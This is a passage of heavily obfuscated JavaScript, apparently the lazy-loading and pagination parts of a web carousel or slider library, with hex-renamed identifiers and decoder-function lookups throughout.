_0x3d3af6(_0x3a142e,_0x3a142e-261,_0xade2d-25,_0xade2d- -321)}return _0x5e6c26[_0x58491e(1371,1605,2192,1880)](_0x3b4fd4,_0x5c9504)},koAMu:function(_0x271353,_0x172366){return _0x5e6c26.tMaLI(_0x271353,_0x172366)},cyZOV:function(_0x21f17e,_0x1d12eb){function _0x2c540f(_0xd2d6a9,_0x23cc6c,_0x2647be,_0x5e43e7){return _0x3d3af6(_0x5e43e7,_0x23cc6c-254,_0x2647be-102,_0x2647be-784)}return _0x5e6c26[_0x2c540f(5068,5899,4230,3161)](_0x21f17e,_0x1d12eb)},clBQG:_0x3d3af6(4525,3051,4013,2848),VvsAu:function(_0x1f8995,_0x3c3c6f){return _0x5e6c26.tMaLI(_0x1f8995,_0x3c3c6f)},pyqkM:_0x5e6c26[_0x3d3af6(-988,-895,283,399)],UqjHE:function(_0x26cf0f,_0xd665dd){return _0x26cf0f!==_0xd665dd},VgXrZ:function(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428){return _0x5e6c26.syQZD(_0x5c6b2b,_0x3f844b,_0x144c72,_0x39e428)},kJTnY:_0x5e6c26[_0x3d3af6(6120,2956,5202,4181)],xrKXb:function(_0x390b3c){return _0x390b3c()}},_0x309fb9=_0x37d20e(_0x2eb397),_0x2acb55=_0x309fb9.on,_0x265cb8=_0x309fb9[_0x1b2a1f(3135,-792,1185,2560)],_0x110c1d=_0x309fb9[_0x3d3af6(4702,3633,2330,2928)],_0xdc99cd=_0x309fb9[_0x3d3af6(1949,1866,696,2290)],_0xae1511=_0x5e6c26[_0x3d3af6(3739,1868,4459,2684)](_0x4b7392[_0x1b2a1f(5759,5060,3923,3196)],_0x1b2a1f(4765,5658,3635,3460)),_0x31178d=[_0x752d4a,_0xe3ce98],_0x5c6ef1=[];function _0x24f34d(){function _0x31a87f(_0x1fa0f3,_0x54a311,_0x103d06,_0x3594ee){return _0x1b2a1f(_0x1fa0f3-55,_0x1fa0f3,_0x54a311-4,_0x3594ee-3)}var _0x4ad6ff={PEDUA:_0x3973f0[_0x31a87f(5508,3814,4576,5215)],XajDt:function(_0x203713,_0x1079e7,_0x1852d5){return _0x203713(_0x1079e7,_0x1852d5)},yoCbc:function(_0x9df921,_0x25930f){function _0x289c62(_0x353176,_0xda8e2,_0x1f3f81,_0x457ba9){return _0x31a87f(_0x353176,_0x457ba9- -272,_0x1f3f81-283,_0x457ba9-222)}return _0x3973f0[_0x289c62(4486,6607,5238,4598)](_0x9df921,_0x25930f)},tRnFO:_0x3973f0[_0x31a87f(5903,4474,2892,4398)],PZDsh:"remove",Mqqbu:function(_0x3f5d83,_0x2f227e){function _0xc86c4c(_0x240a6f,_0x3425d1,_0xfb6504,_0x5a9de6){return _0x31a87f(_0x240a6f,_0x5a9de6- -1448,_0xfb6504-425,_0x5a9de6-98)}return _0x3973f0[_0xc86c4c(233,1509,1070,-303)](_0x3f5d83,_0x2f227e)},Khbrh:_0x3973f0[_0x34843e(2361,6,447,487)],OPdxm:function(_0x151c93,_0xd2578f,_0x32e425){function _0xa9cbf5(_0x128df9,_0x55c843,_0x579f21,_0x252523){return _0x34843e(_0x128df9-406,_0x128df9,_0x579f21-348,_0x55c843-1086)}return _0x3973f0[_0xa9cbf5(2836,3705,3513,2779)](_0x151c93,_0xd2578f,_0x32e425)},fikYX:function(_0x2e5f40,_0x329050,_0x484f77){return _0x3973f0.uBPdI(_0x2e5f40,_0x329050,_0x484f77)},ovUzI:function(_0x13bc91,_0x34858e){return _0x13bc91+_0x34858e},dOqnw:function(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3){return _0x3973f0.LMdQp(_0x29ed43,_0x54e8a7,_0x4f24f7,_0x43c2d3)},OProP:_0x3973f0[_0x31a87f(2944,4590,3238,6161)],tbhBG:_0x3973f0[_0x34843e(3387,710,1189,2381)],WguYf:_0x3973f0[_0x34843e(2781,2035,1840,3643)],hLeDQ:_0x3973f0[_0x31a87f(4750,3826,1819,5567)],WxkJn:function(_0x323ff8,_0x51c333,_0xa553cf){function _0x136ab0(_0x449eba,_0xd249f6,_0x5e831f,_0x5cebc6){return _0x31a87f(_0x5e831f,_0x449eba- -1115,_0x5e831f-121,_0x5cebc6-189)}return _0x3973f0[_0x136ab0(2412,2982,3465,2548)](_0x323ff8,_0x51c333,_0xa553cf)}};function _0x34843e(_0x45a114,_0x263b3c,_0x1c66ee,_0x340c5d){return _0x1b2a1f(_0x45a114-265,_0x263b3c,_0x340c5d- -949,_0x340c5d-410)}_0x3973f0[_0x31a87f(1074,1145,2509,2119)](_0x3973f0[_0x34843e(3118,4611,837,2825)],"QVHpy")?(_0x3973f0.UUdIg(_0x2f2106,_0x5c6ef1),_0x5645d3[_0x34843e(-99,891,2454,1050)][_0x34843e(2503,3422,4060,2738)](function(_0x225937){function _0x3134c6(_0x4300ad,_0x183967,_0x78bcd8,_0x192933){return _0x34843e(_0x4300ad-58,_0x192933,_0x78bcd8-270,_0x183967-366)}function _0x1731d6(_0x32963a,_0x467d9f,_0x178e53,_0x2c010d){return _0x31a87f(_0x467d9f,_0x2c010d- -1347,_0x178e53-268,_0x2c010d-90)}_0x4ad6ff[_0x1731d6(2993,777,771,2141)](_0x1b0a9f,_0x225937[_0x3134c6(-888,629,-1330,-226)],_0x22a962)[_0x3134c6(4042,3104,3459,2037)](function(_0x2adb5){var _0x339439={qWpHt:_0x4ad6ff[_0x1860b6(2956,4432,1653,3767)],kRTss:function(_0xdfcce8,_0x29aa9a,_0xf37fcd){function _0x48f883(_0x511b70,_0x1924b8,_0x451812,_0x64edf2){return _0x1860b6(_0x64edf2-436,_0x1924b8-38,_0x451812-223,_0x1924b8)}return _0x4ad6ff[_0x48f883(-767,748,378,1243)](_0xdfcce8,_0x29aa9a,_0xf37fcd)},eXoRC:function(_0x345a0a,_0xad53e){function _0x475368(_0x4b8b7d,_0x311958,_0x522d97,_0x28a227){return _0x1860b6(_0x4b8b7d- -1192,_0x311958-74,_0x522d97-167,_0x522d97)}return _0x4ad6ff[_0x475368(83,-1002,-538,1093)](_0x345a0a,_0xad53e)},fhkTe:_0x4ad6ff.tRnFO,bPioD:_0x4ad6ff[_0x1860b6(2838,3747,1204,3628)]};function _0xe9fb46(_0x3c4a07,_0x148eca,_0x1c5934,_0x19557f){return _0x3134c6(_0x3c4a07-319,_0x1c5934-639,_0x1c5934-7,_0x148eca)}function _0x1860b6(_0x5b0c22,_0x3fa1d0,_0x296792,_0x1bc4bd){return _0x1731d6(_0x5b0c22-268,_0x1bc4bd,_0x296792-499,_0x5b0c22-898)}if(_0x4ad6ff[_0x1860b6(3657,3043,2875,2653)](_0x4ad6ff[_0xe9fb46(5314,4240,5072,4698)],_0x4ad6ff[_0xe9fb46(3758,4007,5072,5172)])){var _0x569c47={CnEYv:_0x339439.qWpHt,iuypi:function(_0x4e3f6c,_0x3767aa,_0x3db8ee){function _0x47bbe8(_0x22e88e,_0x4aedbc,_0x19a83b,_0x31c4de){return _0x1860b6(_0x4aedbc-3,_0x4aedbc-387,_0x19a83b-31,_0x19a83b)}return _0x339439[_0x47bbe8(3778,3692,2212,2139)](_0x4e3f6c,_0x3767aa,_0x3db8ee)}};return _0x53b2d1&&(_0x51b390?_0x339439[_0x1860b6(2430,825,1717,4350)](_0x11ed6f,_0x33f40f)[_0x1860b6(1272,608,3134,1396)]():_0x339439[_0xe9fb46(3036,4835,2931,2926)](_0x4aaec4,_0x82869a))[_0xe9fb46(2738,3784,3743,3302)](function(_0x478a15){function _0x40800b(_0x44679e,_0x2f9296,_0x2be44f,_0x158f1d){return _0x1860b6(_0x44679e- -242,_0x2f9296-249,_0x2be44f-489,_0x2be44f)}function _0x2899d8(_0x865260,_0x2f2d3b,_0x48b711,_0x2d49e8){return _0xe9fb46(_0x865260-376,_0x48b711,_0x2f2d3b- -180,_0x2d49e8-208)}_0x478a15!==_0x569c47[_0x2899d8(1568,1663,2269,2693)]&&_0x569c47[_0x40800b(4324,5286,4865,2364)](_0xde0d8e,_0x2ba54d[_0x478a15],_0x478a15)}),_0x12ff8d}else{var _0x531232=_0x4ad6ff[_0xe9fb46(5423,4240,4471,6072)](_0x52e9fa,_0x2adb5,_0x5e6799),_0x25b7ba=_0x4ad6ff[_0x1860b6(3970,3737,4015,2714)](_0x52e9fa,_0x2adb5,_0xbf29fc);if(_0x4ad6ff.Mqqbu(_0x531232,_0x2adb5[_0xe9fb46(4504,4016,3272,2703)])||_0x4ad6ff[_0xe9fb46(3909,5289,4158,5945)](_0x25b7ba,_0x2adb5[_0x1860b6(1464,2428,491,725)])){var _0x17f29a=_0x4b7392[_0xe9fb46(3533,3746,4750,5588)].spinner,_0x2b4d6d=_0x2adb5["parentElem"+_0x1860b6(4178,3504,2923,4722)],_0xf5d33f=_0x4ad6ff.fikYX(_0x9e5718,_0x2b4d6d,_0x4ad6ff[_0xe9fb46(4420,5207,4621,4359)](".",_0x17f29a))||_0x4ad6ff[_0x1860b6(3502,4938,5336,3150)](_0x589ad6,_0x4ad6ff[_0xe9fb46(2546,2501,3905,1925)],_0x17f29a,_0x2b4d6d);_0x5c6ef1[_0xe9fb46(5265,5029,3680,4769)]([_0x2adb5,_0x225937,_0xf5d33f]),!_0x2adb5.src&&(_0x4ad6ff[_0xe9fb46(5561,3346,4158,6048)](_0x4ad6ff[_0xe9fb46(1774,-249,1397,2945)],_0x4ad6ff.WguYf)?_0x4ad6ff.XajDt(_0x152a50,_0x2adb5,_0x4ad6ff[_0x1860b6(702,1430,-647,1809)]):_0x4dbedb[_0x1860b6(2141,1846,1518,4009)][_0x21328e?_0x339439[_0x1860b6(2391,4410,1842,2027)]:_0x339439[_0xe9fb46(326,2806,1482,814)]](_0x1a0aae))}}})}),_0xae1511?_0x51c027():(_0x3973f0.TYhqv(_0x265cb8,_0x31178d),_0x3973f0[_0x34843e(655,1989,-644,511)](_0x2acb55,_0x31178d,_0x58bb88),_0x58bb88())):_0x558ed3[_0x31a87f(6871,5051,4216,3488)](_0x5b0711,_0x3973f0.UUdIg(_0x402319,_0x360ff1[_0x34843e(868,2590,1984,2776)])?_0x12a979.detail:[])}function _0x58bb88(){var _0x3b86b4={udpmX:function(_0x202c8e,_0x401314){function _0x508787(_0x387b36,_0x25ff33,_0x2548c5,_0x2a600e){return _0x1d57(_0x25ff33- -363,_0x2a600e)}return _0x3973f0[_0x508787(4304,3224,3183,4346)](_0x202c8e,_0x401314)},ZqgpG:function(_0x1827b1,_0x1a0a8e){return _0x3973f0.jAvtd(_0x1827b1,_0x1a0a8e)}};function _0x3d046e(_0x15edbf,_0x53074,_0x49e07b,_0x2c41a2){return _0x1b2a1f(_0x15edbf-154,_0x49e07b,_0x2c41a2- -91,_0x2c41a2-477)}function _0x1d0d60(_0x55f68f,_0x1003a5,_0x58d623,_0x1810a9){return _0x1b2a1f(_0x55f68f-393,_0x55f68f,_0x58d623-184,_0x1810a9-304)}if(_0x3973f0[_0x3d046e(1996,3433,4419,3749)](_0x3973f0[_0x3d046e(3153,2914,1565,1126)],_0x1d0d60(1807,1958,2325,1740))){if(!(_0x5c6ef1=_0x5c6ef1[_0x3d046e(5079,3446,6903,4986)](function(_0x4cde68){function _0x3c0746(_0x3c174e,_0x8aac84,_0xf67e72,_0x281d10){return _0x1d0d60(_0xf67e72,_0x8aac84-204,_0x281d10-90,_0x281d10-161)}var _0x262e34=_0x3973f0[_0x3c0746(2985,3554,3682,3090)](_0x3973f0[_0xf0771b(5702,2982,4351,3695)](_0x4b7392.perPage,(_0x4b7392[_0x3c0746(2045,1628,2821,2148)+"es"]||-7069*-1+7922*1+14990*-1)+(-4240*-2+4042+-12521)),1);function _0xf0771b(_0x1d061f,_0x5471fe,_0x526c20,_0x3c63d3){return _0x3d046e(_0x1d061f-160,_0x5471fe-206,_0x526c20,_0x3c63d3- -845)}return!_0x4cde68[16235+-1*16234].isWithin(_0x2eb397[_0xf0771b(2248,2652,3275,3498)],_0x262e34)||_0x4f92f2(_0x4cde68)}))[_0x1d0d60(4205,3429,2470,1516)])if(_0x3973f0[_0x3d046e(4305,2763,4468,4475)](_0x3973f0.eQooQ,_0x3973f0[_0x3d046e(4713,5523,3747,3501)]))_0x3973f0[_0x3d046e(2617,4555,4811,2947)](_0x265cb8,_0x31178d);else return _0x740f35?_0x3b86b4[_0x1d0d60(2192,1836,3358,4541)](_0x511f5d,function(_0x37e0b7){return!_0x37e0b7.isClone}):_0x5c6213}else return _0x3b86b4[_0x3d046e(2609,3858,2844,3505)](_0x479ed6(_0x1f5a22),_0x4bd1df)}function _0x4f92f2(_0xbec6ac){var _0x43f0e7=_0x5e6c26[_0x372544(3258,1409,5046,4208)][_0x372544(3506,4014,2321,4156)]("|");function _0x372544(_0x3fb0a4,_0x110ade,_0x18286b,_0x395afe){return _0x3d3af6(_0x110ade,_0x110ade-74,_0x18286b-144,_0x3fb0a4- -801)}function _0x13020e(_0x4573f0,_0x5d73fc,_0x38f854,_0x3c19fa){return _0x3d3af6(_0x3c19fa,_0x5d73fc-431,_0x38f854-49,_0x5d73fc-833)}for(var _0x3afd8d=9935*1+4170*-2+-1595;;){switch(_0x43f0e7[_0x3afd8d++]){case"0":_0x5e6c26[_0x13020e(5309,3640,2337,4033)](_0x12ce0e,_0xbec6ac[-4558+-1303*2+7165].slide,_0x20d2d2);continue;case"1":var _0x2e5903=_0xbec6ac[-1*-7309+-2685+578*-8];continue;case"2":_0x5e6c26[_0x372544(2678,1791,990,2371)](_0x5865a4,_0x2e5903,_0xbf29fc);continue;case"3":_0x5e6c26[_0x13020e(3506,4593,4593,2844)](_0x5865a4,_0x2e5903,_0x5e6799);continue;case"4":_0x5e6c26.GkhSC(_0x54c12f,_0x2e5903,_0x5e6c26.MfJTC,_0x5e6c26[_0x13020e(2748,2053,4020,289)](_0x52e9fa,_0x2e5903,_0xbf29fc));continue;case"5":_0x110c1d(_0x2e5903,_0x5e6c26[_0x372544(2873,4050,4282,1830)],_0x5e6c26[_0x13020e(6126,4197,3927,3941)](_0x54ccae,_0x3579f4,_0xbec6ac));continue;case"6":_0x5e6c26.tbkEJ(_0x54c12f,_0x2e5903,_0x5e6c26[_0x372544(73,1379,6,485)],_0x52e9fa(_0x2e5903,_0x5e6799));continue}break}}function _0x3579f4(_0x2f1102,_0x3ec9d2){function _0x2866ed(_0x50bca2,_0x4af7cf,_0x4c04ec,_0x2a507d){return _0x3d3af6(_0x4af7cf,_0x4af7cf-414,_0x4c04ec-319,_0x4c04ec-920)}var _0x2bc919={ARhzR:function(_0x7581f2,_0x3efe05){function _0x2c34dc(_0x308a80,_0x1ff3df,_0x2ad5c5,_0x195e73){return _0x1d57(_0x2ad5c5- -381,_0x308a80)}return _0x5e6c26[_0x2c34dc(3108,1593,2122,3318)](_0x7581f2,_0x3efe05)},mQQKn:_0x5e6c26.QpnyB,hlmjK:function(_0x1d93a1,_0x2094c0){return _0x5e6c26.iTXEv(_0x1d93a1,_0x2094c0)}};function _0x449155(_0x3016fc,_0x13d1b7,_0x14d190,_0x4dff22){return _0x1b2a1f(_0x3016fc-103,_0x4dff22,_0x3016fc- -16,_0x4dff22-446)}if(_0x5e6c26[_0x2866ed(4738,1988,3858,2814)]!==_0x5e6c26[_0x449155(3762,4624,2630,3057)]){var _0x12f95a={jkcKJ:function(_0x50ee70,_0xd3455a){return _0x3973f0.HbuhR(_0x50ee70,_0xd3455a)},jVHER:function(_0x29fc17,_0x218f6c){return _0x29fc17+_0x218f6c}},_0x47ad5e,_0x4241f9,_0x2a1cad;_0x59bfd3=_0x3973f0[_0x449155(1633,276,569,13)](_0x38f14a,_0x3973f0.BQNHa(".",_0x4bcefa)),_0x4d46c5=_0x3973f0.HDFlI(_0xae7c27,_0x46e0d0,"."+_0x1e608b),_0x3973f0[_0x2866ed(623,3087,2305,2905)](_0x23ea40,_0x3973f0[_0x2866ed(494,3028,1203,2708)](_0x1885d9,_0x584394),_0x3973f0[_0x2866ed(2250,1988,1861,742)]),_0x3973f0[_0x2866ed(103,3078,1540,393)](_0x3dc22c,_0x583b9d,_0x3973f0[_0x2866ed(2868,2228,2048,3998)](_0x2ac5f1,_0x106986,_0x3973f0.BQNHa(_0x3973f0[_0x449155(4528,6537,4971,3824)](_0x3973f0[_0x2866ed(5802,3586,4635,6666)]("."+_0x44bacf,_0x2866ed(1407,2462,2667,2851)),_0x2f1ba0),")")));var _0x377f67={};_0x377f67[_0x2866ed(795,940,2487,4412)]=_0x4c135d,_0x377f67[_0x2866ed(1274,2368,1899,2641)]=_0x27dd9d,_0x377f67[_0x2866ed(5598,4643,4653,4703)]=_0x481df1,_0x377f67[_0x449155(2785,1120,4224,4479)]=_0x3223d9,_0x377f67[_0x449155(3279,3111,3711,1996)]=_0x41d199,_0x377f67[_0x2866ed(2060,2217,3521,3009)]=_0x20718d,_0x3973f0[_0x2866ed(3703,4762,3648,2008)](_0x5efa6f,_0x377f67,function(_0x211174,_0x244047){function _0x5a3eca(_0x384076,_0x3260e3,_0x4a1947,_0xf85821){return _0x449155(_0x3260e3-178,_0x3260e3-27,_0x4a1947-465,_0xf85821)}_0x2747b7[_0x244047]=_0x12f95a.jkcKJ(_0x429c1e,_0x12f95a[_0x5a3eca(3728,4223,3318,4576)](".",_0x211174))});var _0x361e72={};_0x361e72.root=_0xe00731,_0x361e72[_0x449155(2705,786,3288,1631)]=_0x3bc46e,_0x361e72[_0x2866ed(2603,4260,3819,5033)]=_0x1155e2,_0x361e72[_0x2866ed(4309,4400,2462,4430)]=_0x1cd85a,_0x5b7b54(_0x3348a9,_0x361e72),_0x4241f9=_0x41b9f5.id||""+(_0x47ad5e=_0xa4e0ea)+_0x3973f0[_0x2866ed(5130,2268,3426,4316)](_0x34a397,_0x8087ce[_0x47ad5e]=_0x3973f0.koAMu(_0x41afb7[_0x47ad5e]||-1*1369+-3993+766*7,-3827+-319*-12)),_0x2a1cad=_0x43d4eb[_0x449155(4738,5998,3390,5525)],_0x3b3329.id=_0x4241f9,_0x10a76b.id=_0x511d5a.id||_0x3973f0[_0x449155(2435,3355,792,2570)](_0x4241f9,_0x3973f0[_0x2866ed(4014,2616,3659,1697)]),_0x3e0929.id=_0x2d7903.id||_0x3973f0[_0x2866ed(4563,1865,2915,1470)](_0x4241f9,_0x3973f0[_0x2866ed(4714,6278,5112,6097)]),!_0x3973f0[_0x449155(1952,526,1640,1078)](_0x45680b,_0x5d8f5c,_0xad0e02)&&_0x3973f0[_0x449155(3656,4838,4367,2856)](_0x57bf93.tagName,_0x449155(1158,-870,522,2572))&&_0x2a1cad&&_0x3973f0[_0x2866ed(-108,-358,1367,397)](_0x186e4e,_0x378038,_0x539b9b,_0x2a1cad),_0x3973f0.VgXrZ(_0xdfea22,_0x3b229c,_0x27c7f2,_0x2ac8f8[_0x449155(2790,3349,4114,2919)]),_0x3973f0.VgXrZ(_0x12e0c8,_0x595f0a,_0x3c8d87,_0x3973f0[_0x449155(1222,45,91,-688)]),_0x3973f0[_0x449155(3305,4270,5178,3642)](_0x466202)}else{var _0x3be8b7=_0x2f1102[0],_0x286d8b=_0x2f1102[-1*-5386+-1385*7+4310];_0x5e6c26[_0x2866ed(2240,2439,3106,4364)](_0x39015b,_0x286d8b.slide,_0x20d2d2),_0x5e6c26[_0x449155(1435,2709,366,327)](_0x3ec9d2[_0x2866ed(5081,2816,3498,5150)],_0x5e6c26[_0x2866ed(5072,5212,3543,1785)])&&(_0x5e6c26[_0x449155(4227,4788,2855,3238)](_0x5e6c26[_0x2866ed(5830,4994,5115,5350)],_0x5e6c26[_0x2866ed(755,297,1236,2270)])?(_0x5e29fa[_0x2866ed(5336,5071,4083,3734)](this),_0x2bc919[_0x449155(5135,4923,3471,6525)](this.dataset.loaded,_0x2bc919[_0x2866ed(4672,2209,3810,2851)])&&this[_0x449155(1834,3255,1941,1504)+"ts"]()):(_0x458640(_0x2f1102[1*671+-2083+2*707]),_0x5e6c26.EGALn(_0x152a50,_0x3be8b7,""),_0x5e6c26[_0x2866ed(-605,1200,1431,3322)](_0xdc99cd,_0x48570c,_0x3be8b7,_0x286d8b),_0x5e6c26[_0x2866ed(3426,2710,4119,5428)](_0xdc99cd,_0x5e7201))),_0xae1511&&(_0x5e6c26[_0x449155(1141,1369,-896,152)](_0x5e6c26[_0x2866ed(1280,2869,1574,1505)],_0x5e6c26[_0x449155(2920,4245,1472,3647)])?_0x51c027():_0x2bc919.hlmjK(_0x1dac66,_0x5dc03e))}}function _0x51c027(){function _0x761e85(_0xd2d9f1,_0x16d042,_0x4e184b,_0x32ee68){return _0x1b2a1f(_0xd2d9f1-385,_0x32ee68,_0x4e184b- -417,_0x32ee68-215)}function _0x23d57d(_0x1af079,_0x54c3e8,_0x11947e,_0x1b22ae){return _0x1b2a1f(_0x1af079-15,_0x1b22ae,_0x54c3e8- -955,_0x1b22ae-27)}_0x5c6ef1[_0x23d57d(879,1331,1050,1480)]&&_0x3973f0.cfjcj(_0x4f92f2,_0x5c6ef1[_0x23d57d(2248,1523,387,623)]())}return{mount:function(){function _0x50a87c(_0x2f1651,_0x1f3471,_0x5e45e4,_0x5bc851){return _0x1b2a1f(_0x2f1651-287,_0x2f1651,_0x5bc851-147,_0x5bc851-246)}_0x4b7392.lazyLoad&&(_0x24f34d(),_0x5e6c26[_0x50a87c(5468,5278,5208,4419)](_0x2acb55,_0x211a30,_0x24f34d))},destroy:_0x5e6c26[_0x3d3af6(1837,3907,3915,2348)](_0x54ccae,_0x2f2106,_0x5c6ef1),check:_0x58bb88}},Pagination:function(_0xbfd39b,_0x235a33,_0x5306cb){var _0x4e9c8c={kLhcw:function(_0x37f50b,_0x130f3e,_0x14c734){function _0x8ce949(_0x4f169c,_0x41a095,_0x5c35cd,_0x701a24){return _0x1d57(_0x5c35cd- -628,_0x41a095)}return _0x5e6c26[_0x8ce949(640,2444,1770,1325)](_0x37f50b,_0x130f3e,_0x14c734)},ibMxn:function(_0x125392){function _0x298947(_0x38129d,_0x3cdeb1,_0x58809a,_0x20c91e){return _0x1d57(_0x58809a-927,_0x3cdeb1)}return _0x5e6c26[_0x298947(2317,4107,2260,509)](_0x125392)},zXtXx:function(_0x16b760,_0xf2089e){function _0x2d0804(_0x2441c4,_0x759d75,_0x164601,_0x38d1e5){return _0x1d57(_0x759d75- -30,_0x164601)}return _0x5e6c26[_0x2d0804(2971,2909,1630,1100)](_0x16b760,_0xf2089e)},jLCdT:function(_0xf5d76a,_0x23b902){function _0x335017(_0x4d370d,_0x573bf5,_0x3f2a20,_0x5f3732){return _0x1d57(_0x5f3732-609,_0x4d370d)}return _0x5e6c26[_0x335017(2786,4482,3668,2856)](_0xf5d76a,_0x23b902)},QEdPa:function(_0x17e1b4,_0x4979b0){return _0x17e1b4===_0x4979b0},rngcH:function(_0x2e00de,_0x13257d,_0x2640c1,_0x33adf0){return _0x2e00de(_0x13257d,_0x2640c1,_0x33adf0)},tivds:function(_0x393ee1,_0x2a569b){return _0x5e6c26.wgAcl(_0x393ee1,_0x2a569b)},wOeXk:function(_0x1cc394,_0x526803){function _0x3aa248(_0x1ae9ca,_0xcebace,_0x10e17a,_0x50c842){return _0x1d57(_0x10e17a- -500,_0x50c842)}return _0x5e6c26[_0x3aa248(476,2055,1249,1682)](_0x1cc394,_0x526803)},ckaCh:_0x3f236a(1852,1344,2265,2754),VpNYr:_0x5e6c26[_0x3f236a(1311,3216,2685,1907)],qfQst:_0x5e6c26[_0x3f236a(4153,3149,1901,3370)],mRERw:function(_0x44f872,_0x479953){return _0x5e6c26.gyVQr(_0x44f872,_0x479953)},kmair:function(_0x44c5e2,_0x546bfc){function _0x16023e(_0x487f6b,_0x51c142,_0x4ca9e8,_0x5d9c0d){return _0x3f236a(_0x5d9c0d,_0x51c142-378,_0x4ca9e8-8,_0x5d9c0d-297)}return _0x5e6c26[_0x16023e(1637,733,-1106,-556)](_0x44c5e2,_0x546bfc)},MsAbB:function(_0x3e0cef,_0x2d64f7){return _0x3e0cef(_0x2d64f7)},iyyvt:function(_0x3c49d8,_0x4bc020,_0x5f997a){return _0x3c49d8(_0x4bc020,_0x5f997a)},cgzWu:_0x5e6c26.kvYSk,EnLiS:_0x5e6c26[_0x320798(4058,2355,2486,3731)],kHJEy:function(_0x521f07,_0x442c4e){return _0x5e6c26.dRIAB(_0x521f07,_0x442c4e)},pgqZd:_0x5e6c26[_0x3f236a(-990,754,490,-397)],jZxdx:function(_0xcffe3e,_0x3d7118){function _0x4b6780(_0x2f6858,_0x56a524,_0x11ba17,_0x413761){return _0x3f236a(_0x2f6858,_0x56a524-1161,_0x11ba17-469,_0x413761-427)}return _0x5e6c26[_0x4b6780(6299,4731,6248,3784)](_0xcffe3e,_0x3d7118)},DHdCy:function(_0x3bb934){return _0x5e6c26.ODzvI(_0x3bb934)},yJOTq:function(_0x258fe2,_0x3398e8,_0x3d5c7d){return _0x5e6c26.DdSFs(_0x258fe2,_0x3398e8,_0x3d5c7d)},NegRs:function(_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e){function _0x58fb00(_0x9a192e,_0x5a08f4,_0xb53276,_0x3b1a4a){return _0x320798(_0x9a192e-388,_0x9a192e- -1205,_0xb53276,_0x3b1a4a-233)}return _0x5e6c26[_0x58fb00(37,1122,-344,-1688)](_0x4af573,_0xfc2443,_0x390e1b,_0x48fd3e)},ovhFu:"XkloQ",igCLB:function(_0x10b8aa,_0x3dcbf0,_0xf0b57a,_0x32d8ad){return _0x10b8aa(_0x3dcbf0,_0xf0b57a,_0x32d8ad)},mafIV:_0x3f236a(-235,476,1210,69)+_0x320798(2930,2923,3238,2656)},_0x3772cb,_0x48d33a,_0x1c3dbc=_0x5e6c26[_0x320798(1825,1467,-486,3490)](_0x37d20e,_0xbfd39b),_0x1787e6=_0x1c3dbc.on,_0x5ca28d=_0x1c3dbc[_0x3f236a(214,1787,-216,1192)],_0x187909=_0x1c3dbc[_0x3f236a(2327,2425,2120,2847)];function _0x3f236a(_0x4f754b,_0xba1110,_0x128344,_0x59755f){return _0x4b0756(_0xba1110-169,_0x4f754b,_0x128344-190,_0x59755f-278)}var _0x35dc18=_0x235a33.Slides,_0x5c1dc8=_0x235a33.Elements,_0x4c0244=_0x235a33[_0x3f236a(2307,3606,3979,2917)],_0x187b29=_0x4c0244.hasFocus,_0x34cf00=_0x4c0244[_0x3f236a(1230,2159,1826,3585)],_0x59ef53=_0x4c0244.go,_0x3e4dd8=_0x235a33[_0x3f236a(639,725,-404,-240)][_0x320798(2311,3470,4257,3909)],_0x5a4b49=_0x5c1dc8.pagination,_0x21839c=[];function _0x26d7e2(){var _0x1dafe4={ZfjXj:_0x5e00ee(1730,1924,3448,3612),TGkEn:_0x5e6c26.QpnyB,jxWbg:function(_0x25df3b,_0x509d03){return _0x25df3b(_0x509d03)},fJDIX:function(_0x55f4ce,_0xdaebc6){function _0x18295f(_0x4c3c10,_0x5076e3,_0x1648ba,_0x5219ad){return _0x5e00ee(_0x1648ba,_0x5076e3-150,_0x1648ba-224,_0x5076e3- -1206)}return _0x5e6c26[_0x18295f(-1205,-111,1549,989)](_0x55f4ce,_0xdaebc6)},YDOZZ:function(_0x3c8d44,_0x1f4f31){function _0x248dff(_0x2821ed,_0x3c1e39,_0x4e3bd4,_0x1af81b){return _0x5e00ee(_0x2821ed,_0x3c1e39-165,_0x4e3bd4-84,_0x4e3bd4- -1327)}return _0x5e6c26[_0x248dff(975,2296,1777,1019)](_0x3c8d44,_0x1f4f31)},zKyfg:function(_0x376f61,_0x4b9864){function _0x21ee7f(_0x25975b,_0x204692,_0x1db647,_0xfe22e5){return _0x5e00ee(_0x204692,_0x204692-220,_0x1db647-150,_0x1db647-149)}return _0x5e6c26[_0x21ee7f(2578,4607,3957,2372)](_0x376f61,_0x4b9864)},KXmYK:function(_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b){function _0x4f4f54(_0x34cb24,_0x4f62d5,_0x195ba9,_0x335cc7){return _0x5e00ee(_0x335cc7,_0x4f62d5-101,_0x195ba9-86,_0x4f62d5- -782)}return _0x5e6c26[_0x4f4f54(-1078,295,-1508,652)](_0x21bf7b,_0xad7e2,_0x4dc0a8,_0xa35f5b)},dDHoE:function(_0xc62500){function _0x3dfcff(_0x2bf05c,_0x1c9b1,_0x3c9ce8,_0x6c1e86){return _0x5e00ee(_0x6c1e86,_0x1c9b1-282,_0x3c9ce8-434,_0x2bf05c- -1266)}return _0x5e6c26[_0x3dfcff(-128,-36,-1039,-329)](_0xc62500)},Xybss:function(_0x4ad15b,_0x3d3837){return _0x4ad15b(_0x3d3837)},XhDsg:function(_0x42165b,_0x5af38c){return _0x42165b/_0x5af38c},egoOC:function(_0x419afa,_0x2146cc,_0x2b4caa){function _0x43faa9(_0x58ea99,_0xf2eff7,_0x23602f,_0x571887){return _0x5e00ee(_0x23602f,_0xf2eff7-322,_0x23602f-268,_0x571887- -319)}return _0x5e6c26[_0x43faa9(3559,4659,3446,2740)](_0x419afa,_0x2146cc,_0x2b4caa)},DywYZ:function(_0x1cd25b,_0x4a4024){function _0x3cfa41(_0x16e4b0,_0x2d77c0,_0x149b1e,_0xf0aa1c){return _0x5e00ee(_0xf0aa1c,_0x2d77c0-444,_0x149b1e-477,_0x149b1e- -855)}return _0x5e6c26[_0x3cfa41(2215,2910,1101,1666)](_0x1cd25b,_0x4a4024)},VayyN:function(_0x4974e6){function _0x468f85(_0x5546b7,_0x4809f2,_0x263729,_0x25a203){return _0x5e00ee(_0x263729,_0x4809f2-486,_0x263729-225,_0x5546b7-247)}return _0x5e6c26[_0x468f85(2296,2076,3617,1896)](_0x4974e6)},yspJB:function(_0x1bcce3,_0x1501a6,_0x4c70e6,_0x41d643){return 